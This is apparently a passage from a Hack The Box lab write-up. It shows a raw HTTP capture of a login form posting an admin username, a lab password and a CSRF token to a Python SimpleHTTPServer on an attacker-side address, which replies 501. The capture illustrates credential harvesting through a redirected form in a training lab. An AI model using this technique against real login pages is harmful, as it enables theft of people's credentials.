 POST /accounts/login/ HTTP/1.1
Host: 10.10.16.3
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Origin: http://10.10.16.3
Connection: keep-alive
Referer: http://10.10.16.3/login.html
Upgrade-Insecure-Requests: 1
csrfmiddlewaretoken=U6CPXHxoDysq8JdPRFjLBdDgNC6WzBc6jPmcquCwdP2GNMjUuVDpwQicdMYt61e3&login=admin&password=SuperSecurePassword%40HTB2021HTTP/1.0 501 Unsupported method ('POST')
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Wed, 25 Aug 2021 08:20:07 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 497
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 501</p>
<p>Message: Unsupported method ('POST').</p>
<p>Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support this operation.</p>
</body>
</html>